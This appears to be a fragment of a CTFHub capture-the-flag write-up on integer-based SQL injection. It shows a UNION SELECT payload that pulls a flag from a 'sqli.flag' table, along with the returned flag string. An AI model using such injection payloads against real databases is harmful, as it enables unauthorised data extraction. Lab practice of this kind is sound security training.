 SQL 整数型注入
ID 输个1试试? Search
select * from news where id=1 and 1=2 union select 1,
(select flag from sqli.flag limit 0,1)
ID: 1
Data: ctfhub{960ebe274a4efe004e087ff8}